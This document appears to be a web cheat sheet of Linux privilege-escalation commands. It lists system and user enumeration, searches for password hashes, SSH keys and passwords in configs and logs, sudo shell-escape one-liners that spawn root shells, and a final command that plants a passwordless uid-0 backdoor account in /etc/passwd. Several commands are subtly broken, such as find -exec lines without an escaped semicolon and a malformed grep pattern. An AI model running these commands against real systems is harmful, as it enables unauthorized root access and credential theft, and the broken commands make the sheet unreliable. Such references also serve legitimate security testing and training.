Linux Privilege Escalation Commands

Linux Enumeration
Privilege escalation happens when one user acquires the system rights of another user. While not a direct exploit, enumeration is vital for finding ways of exploitation.
Kernel, Operating System & Device Information
Print all available system information
uname -a
Kernel release
uname -r
System hostname
uname -n
As above
hostname
Linux kernel architecture (32 or 64 bit)
uname -m
Kernel information
cat /proc/version
Distribution information
cat /etc/*-release
Distribution information
cat /etc/issue
CPU information
cat /proc/cpuinfo
File system information
df -a
Users & Groups
List all users on the system
cat /etc/passwd
As above
getent passwd
List all groups on the system
cat /etc/group
List all uids and respective group memberships
for i in $(cat /etc/passwd 2>/dev/null| cut -d":" -f1 2>/dev/null);do id $i;done 2>/dev/null
Show user hashes - Privileged command
cat /etc/shadow
List all superuser accounts
grep -v -E "^#" /etc/passwd | awk -F: '$3 == 0 { print $1}'
Users currently logged in
finger
Users currently logged in
pinky
Users currently logged in
users
Users currently logged in
who -a
Who is currently logged in, and what they’re doing
w
Listing of last logged on users
last
Information on when all users last logged in
lastlog
Information on when the specified user last logged in
lastlog -u %username%
Entire list of previously logged on users
lastlog |grep -v "Never"
User & Privilege Information
Current username
whoami
Current user information
id
Who’s allowed to do what as root - Privileged command
cat /etc/sudoers
Can the current user perform anything as root
sudo -l
Can the current user run any ‘interesting’ binaries as root and if so also display the binary permissions etc.
sudo -l 2>/dev/null | grep -w 'nmap|perl|'awk'|'find'|'bash'|'sh'|'man'|'more'|'less'|'vi'|'vim'|'nc'|'netcat'|python|ruby|lua|irb' | xargs -r ls -la 2>/dev/null
Environmental Information
Display environmental variables
env
Set a run-time parameter
set
Path information
echo $PATH.
Displays command history of current user
history
Print working directory
pwd
Display default system variables
cat /etc/profile
Display available shells
cat /etc/shells
Interesting Files
setuid Permission
When set-user identification (setuid) permission is set on an executable file, a process that runs this file is granted access based on the owner of the file (this is usually root), rather than the user who is running the executable file. This special permission allows a user to access files and directories that are normally only available to the owner. For example, the setuid permission on the passwd command makes it possible for a user to change passwords, assuming the permissions of the root ID:
setgid Permission
The set-group identification (setgid) permission is similar to setuid, except that the process’s effective group ID (GID) is changed to the group owner of the file, and a user is granted access based on permissions granted to that group. The /usr/bin/mail command has setgid permissions:
When setgid permission is applied to a directory, files that were created in this directory belong to the group to which the directory belongs, not the group to which the creating process belongs. Any user who has write and execute permissions in the directory can create a file there. However, the file belongs to the group that owns the directory, not to the user’s group ownership.
Sticky Bit
The sticky bit is a permission bit that protects the files within a directory. If the directory has the sticky bit set, a file can be deleted only by the owner of the file, the owner of the directory, or by root. This special permission prevents a user from deleting other users’ files from public directories such as /tmp:
Example
find directory -user root -perm -4000 -exec ls -ldb {} \; >/tmp/filename
Breakdown
find directory = Checks all mounted paths starting at the specified directory, which can be root (/), sys, bin, or mail.
-user root = Displays files owned only by root.
-perm -4000 = Displays files only with permissions set to 4000.
-exec ls -ldb = Displays the output of the find command in ls -ldb format.
>/tmp/filename = Writes results to this file.
Find SUID files
find / -perm -4000 -type f 2>/dev/null
Find SUID files owned by the root user
find / -uid 0 -perm -4000 -type f 2> /dev/null
Or we can specify the user name instead of their user-id
find / -user root -perm -4000 -type f 2> /dev/null
Find GUID files
find / -perm -2000 -type f 2>/dev/null
Find world-writable files
find / -perm -2 -type f 2>/dev/null
Find world-writable files, excluding those in /proc
find / ! -path "*/proc/*" -perm -2 -type f -print 2>/dev/null
Find word-writeable directories
find / -perm -2 -type d 2>/dev/null
Find rhost config files
find /home -name *.rhosts -print 2>/dev/null
Find *.plan files, list permissions and cat the file contents
find /home -iname *.plan -exec ls -la {} \; -exec cat {} 2>/dev/null ;
Find hosts.equiv, list permissions and cat the file contents
find /etc -iname hosts.equiv -exec ls -la {} \; 2>/dev/null ; -exec cat {} 2>/dev/null ;
See if you can access other user directories to find interesting files
ls -ahlR /root/
Show the current users’ command history
cat ~/.bash_history
Show the current users’ various history files
ls -la ~/.*_history
Can we read root’s history files
ls -la /root/.*_history
Check for interesting ssh files in the current users’ directory
ls -la ~/.ssh/
Find SSH keys/host information
find / -name "id_dsa*" -o -name "id_rsa*" -o -name "known_hosts" -o -name "authorized_hosts" -o -name "authorized_keys" 2>/dev/null | xargs -r ls -la
Check Configuration of inetd services
ls -la /usr/sbin/in.*
Check log files for keywords (‘pass’ in this example) and show positive matches
grep -l -i pass /var/log/*.log 2>/dev/null
List files in specified directory (/var/log)
find /var/log -type f -exec ls -la {} ; 2>/dev/null
List .log files in specified directory (/var/log)
find /var/log -name *.log -type f -exec ls -la {} ; 2>/dev/null
List .conf files in /etc (recursive 1 level)
find /etc/ -maxdepth 1 -name *.conf -type f -exec ls -la {} ; 2>/dev/null
As above
ls -la /etc/*.conf
Find .conf files (recursive 4 levels) and output line number where the word ‘password’ is located
find / -maxdepth 4 -name *.conf -type f -exec grep -Hn password {} ; 2>/dev/null
List open files (output will depend on account privileges)
lsof -i -n
Can we read roots mail
head /var/mail/root
Service Information
View services running as root
ps aux | grep root
Lookup process binary path and permissions
ps aux | awk '{print $11}'|xargs -r ls -la 2>/dev/null |awk '!x[$0]++'
List services managed by inetd
cat /etc/inetd.conf
As above for xinetd
cat /etc/xinetd.conf
A very ‘rough’ command to extract associated binaries from xinetd.conf and show permissions of each
cat /etc/xinetd.conf 2>/dev/null | awk '{print $7}' |xargs -r.. ls -la 2>/dev/null
Permissions and contents of /etc/exports (NFS)
ls -la /etc/exports 2>/dev/null; cat /etc/exports 2>/dev/null
Jobs/Tasks
Display scheduled jobs for the specified user (or all users) - Privileged command
crontab -l -u <username>
crontab -l
Scheduled jobs overview (hourly, daily, monthly etc)
ls -la /etc/cron*
What can ‘others’ write in /etc/cron* directories
ls -aRl /etc/cron* | awk '$1 ~ /w.$/' 2>/dev/null
List of current tasks
top
Networking, Routing & Communications
List all network interfaces
/sbin/ifconfig -a
Show described interfaces
cat /etc/network/interfaces
Display ARP communications
arp -a
Display route information
route
Show configured DNS sever addresses
cat /etc/resolv.conf
List all TCP sockets and related PIDs (-p Privileged command)
netstat -antp
List all UDP sockets and related PIDs (-p Privileged command)
netstat -anup
List rules - Privileged command
iptables -L
View port numbers/services mappings
cat /etc/services
View the static lookup for hostnames on the current system or network
cat /etc/hosts
Listen to traffic with tcpdump
tcpdump -i eth0 -w capture.log
Programs Installed
Installed packages (Debian)
dpkg -l
Installed packages (Red Hat)
rpm -qa
Apache version
httpd -v
Apache version
apache2 -v
List loaded Apache modules
apachectl -M
apache2ctl -M
Installed MYSQL version details
mysql --version
Installed Postgres version details
psql -V
Installed Perl version details
perl -v
Installed Java version details
java -version
Installed Python version details
python --version
Installed Ruby version details
ruby -v
Locate useful programs (i.e. nc, netcat, wget, nmap etc)
find / -name "<program name" 2>/dev/null
As above i.e. nc, netcat, wget, nmap etc
which %program_name%
Locate programs
locate %program_name%
List available compilers
dpkg --list 2>/dev/null| grep compiler |grep -v decompiler 2>/dev/null && yum list installed 'gcc*' 2>/dev/null| grep gcc 2>/dev/null
Which account is Apache running as
cat /etc/apache2/envvars 2>/dev/null |grep -Ei 'user|group' |awk '{sub(/.*export /,"")}1'
Common Shell Escape Sequences
vi, vim
:!bash
vi, vim
:set shell=/bin/bash:shell
man, more, less
!bash
find
find / -exec /usr/bin/awk 'BEGIN {system("/bin/bash")}' ;
awk
awk 'BEGIN {system("/bin/bash")}'
nmap
--interactive
nmap
echo "os.execute('/bin/sh')" > exploit.nse
sudo nmap --script=exploit.nse
Perl
perl -e 'exec "/bin/bash";'
Misc
Writable /etc/passwd
echo "evilsaint::0:0:root:/root:/bin/bash" >> /etc/passwd
echo "evilsaint:p4assword" | chpasswd

